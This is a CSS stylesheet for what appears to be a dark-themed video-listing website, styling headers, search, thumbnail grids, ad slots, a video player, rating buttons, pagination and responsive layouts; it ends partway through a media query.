
.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(172, 109, 212); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(210,140,80); background: linear-gradient(to bottom,rgb(172, 109, 212),rgb(172, 109, 212)); background: -webkit-linear-gradient(top,rgb(172, 109, 212),rgb(172, 109, 212)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(172, 109, 212); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(172, 109, 212); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}
.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
